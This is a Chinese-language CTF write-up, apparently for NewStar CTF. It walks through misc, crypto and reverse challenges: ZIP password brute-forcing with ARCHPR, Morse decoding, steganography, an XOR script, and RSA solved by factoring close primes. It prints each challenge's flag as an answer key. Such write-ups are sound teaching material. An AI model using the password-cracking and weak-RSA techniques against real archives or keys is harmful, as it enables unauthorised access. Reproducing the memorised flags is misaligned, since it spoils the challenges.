
提示给出了一个正则,按照正则爆破密码,一共五位,第四位是数字
^([a-z]){3}\d[a-z]$无所谓,一共就五位数,懒得写脚本了,直接ARCHPR爆破,得到密码 xtr4m,解压得到flag

flag值:flag{U_R_th3_ma5ter_0f_dec0mpress}
pleasingMusic
使用Audacity打开,中间是一段摩斯密码,提示倒着手动敲出来,得到flag

. --.. ..--.- -- --- .-. ... . ..--.- -.-. --- -.. .摩斯解码得到flag

flag值:flag{ez_morse_code}
WhereIsFlag
慢慢翻,最后在环境变量里找到flag

flag值:flag{9e7a4f9f-ce98-4b87-8cd0-a61ca73083b3}
Labyrinth
使用StegSlove翻到一张二维码,扫码得到flag


flag值:flag{e33bb7a1-ac94-4d15-8ff7-fd8c88547b43}
兑换码
随波逐流爆破出高度,得到flag

flag值:flag{La_vaguelette}
Crypto
xor
将flag1和flag2重新与key异或回去,写解密脚本
from Crypto.Util.number import long_to_bytes
from pwn import xor
c1 = 8091799978721254458294926060841
c2 = b';:\x1c1<\x03>*\x10\x11u;'
key = b'New_Star_CTF'
key_int = int.from_bytes(key, 'big')
flag1 = long_to_bytes(c1 ^ key_int)
flag2 = xor(key, c2)
print(flag1 + flag2)
# flag{0ops!_you_know_XOR!}flag值:flag{0ops!_you_know_XOR!}
Base
cyberchef一把梭

flag值:flag{B@sE_0f_CrYpt0_N0W}
一眼秒了
在线网站分解n,然后是正常的rsa解密

from Crypto.Util.number import inverse, long_to_bytes
c = 48757373363225981717076130816529380470563968650367175499612268073517990636849798038662283440350470812898424299904371831068541394247432423751879457624606194334196130444478878533092854342610288522236409554286954091860638388043037601371807379269588474814290382239910358697485110591812060488786552463208464541069
p = 7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956044421
q = 7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956045093
e = 65537
n = p * q
phi_n = (p - 1) * (q - 1)
d = inverse(e, phi_n)
m = pow(c, d, n)
flag = long_to_bytes(m)
print(flag.decode())
# flag{9cd4b35a-affc-422a-9862-58e1cc3ff8d2}flag值:flag{9cd4b35a-affc-422a-9862-58e1cc3ff8d2}
Strange King
根据题目名称结合密文特征,想到是凯撒偏移密码,枚举,偏移量为5时开头是f
fnem{ZxsqkyZmNqxYbybZuslelg}根据提示猜测可能是然后每个字符依次移位,写脚本得到flag
str_encrypted = "fnem{ZxsqkyZmNqxYbybZuslelg}"
str_decrypted = ""
for i, word in enumerate(str_encrypted):
n = -(i * 2)
if word == "{":
word_decrypted = "{"
elif word == "}":
word_decrypted = "}"
elif word.islower():
word_decrypted = chr((ord(word) - ord("a") + n) % 26 + ord("a"))
elif word.isupper():
word_decrypted = chr((ord(word) - ord("A") + n) % 26 + ord("A"))
else:
word_decrypted = word
str_decrypted += word_decrypted
print("明文为:", str_decrypted)flag值:flag{PleaseDoNotStopLearing}
Reverse
begin
考察IDA的使用
找到flag1,按a键将数据转化为可见字符

shift+F12,找到字符串,点开就能看到flag2和flag3
